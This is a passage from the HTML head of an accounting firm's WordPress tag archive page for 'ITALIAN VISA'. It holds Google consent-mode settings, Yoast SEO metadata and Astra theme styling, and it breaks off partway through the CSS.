

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://accountingbolla.com/tag/italian-visa/
body_size: 57409
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>ITALIAN VISA Archives | Accounting Bolla</title>
	<link rel="canonical" href="https://accountingbolla.com/tag/italian-visa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ITALIAN VISA Archives | Accounting Bolla" />
	<meta property="og:url" content="https://accountingbolla.com/tag/italian-visa/" />
	<meta property="og:site_name" content="Accounting Bolla" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://accountingbolla.com/tag/italian-visa/","url":"https://accountingbolla.com/tag/italian-visa/","name":"ITALIAN VISA Archives | Accounting Bolla","isPartOf":{"@id":"https://accountingbolla.com/#website"},"primaryImageOfPage":{"@id":"https://accountingbolla.com/tag/italian-visa/#primaryimage"},"image":{"@id":"https://accountingbolla.com/tag/italian-visa/#primaryimage"},"thumbnailUrl":"https://accountingbolla.com/wp-content/uploads/Italian-employment-contracts.webp","breadcrumb":{"@id":"https://accountingbolla.com/tag/italian-visa/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://accountingbolla.com/tag/italian-visa/#primaryimage","url":"https://accountingbolla.com/wp-content/uploads/Italian-employment-contracts.webp","contentUrl":"https://accountingbolla.com/wp-content/uploads/Italian-employment-contracts.webp","width":1024,"height":1024,"caption":"Italian-employment-contracts"},{"@type":"BreadcrumbList","@id":"https://accountingbolla.com/tag/italian-visa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://accountingbolla.com/"},{"@type":"ListItem","position":2,"name":"ITALIAN VISA"}]},{"@type":"WebSite","@id":"https://accountingbolla.com/#website","url":"https://accountingbolla.com/","name":"Accounting Bolla","description":"International Accountant","publisher":{"@id":"https://accountingbolla.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://accountingbolla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://accountingbolla.com/#organization","name":"Accounting Bolla","url":"https://accountingbolla.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://accountingbolla.com/#/schema/logo/image/","url":"https://accountingbolla.com/wp-content/uploads/2021/10/bfs_logo2.png","contentUrl":"https://accountingbolla.com/wp-content/uploads/2021/10/bfs_logo2.png","width":2857,"height":2352,"caption":"Accounting Bolla"},"image":{"@id":"https://accountingbolla.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Accounting Bolla &raquo; Feed" href="https://accountingbolla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accounting Bolla &raquo; Comments Feed" href="https://accountingbolla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accounting Bolla &raquo; ITALIAN VISA Tag Feed" href="https://accountingbolla.com/tag/italian-visa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://accountingbolla.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.18' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#6ec1e4;}a:hover,a:focus{color:#2a2a38;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:100px;width:100px;}.astra-logo-svg{width:100px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:30px;font-size:2rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:25px;font-size:1.6666666666667rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:18px;font-size:1.2rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:15px;font-size:1rem;line-height:1.25em;}::selection{background-color:#6ec1e4;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#2a2a38;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#6ec1e4;background-color:#6ec1e4;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#6ec1e4;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#6ec1e4;background-color:#6ec1e4;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#6ec1e4;border-color:#6ec1e4;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#6ec1e4;}.entry-meta,.entry-meta *{line-height:1.45;color:#6ec1e4;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#2a2a38;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#6ec1e4;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#6ec1e4;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#6ec1e4;border-color:#6ec1e4;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#6ec1e4;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:#2a2a38;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#000000;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#2a2a38;border-color:#2a2a38;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#6ec1e4;background-color:#6ec1e4;color:#000000;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#000000;border-color:#6ec1e4;background-color:#6ec1e4;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#2a2a38;border-color:#2a2a38;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}.astra-logo-svg{width:120px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;width:120px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:100px;width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://accountingbolla.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://accountingbolla.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://accountingbolla.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1200px;}}@media (min-width:922px){ .page .site-content > .ast-container{max-width:1200px;}}.ast-blog-layout-4-grid .ast-article-post{width:33.33%;margin-bottom:2em;border-bottom:0;background-color:transparent;}.ast-blog-layout-4-grid .ast-article-inner .wp-post-image{width:100%;}.ast-article-inner{padding:1.5em;}.ast-blog-layout-4-grid .ast-row{display:flex;flex-wrap:wrap;flex-flow:row wrap;align-items:stretch;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{padding:0 1em 0;}.ast-separate-container.ast-desktop .ast-blog-layout-4-grid .ast-row{margin-left:-1em;margin-right:-1em;}.ast-blog-layout-4-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-4-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-4-grid .ast-article-inner{height:100%;}.ast-row .blog-layout-4 .post-content,.blog-layout-4 .post-thumb{padding-left:0;padding-right:0;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}@media (max-width:921px){.ast-blog-layout-4-grid .ast-article-post{width:100%;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root 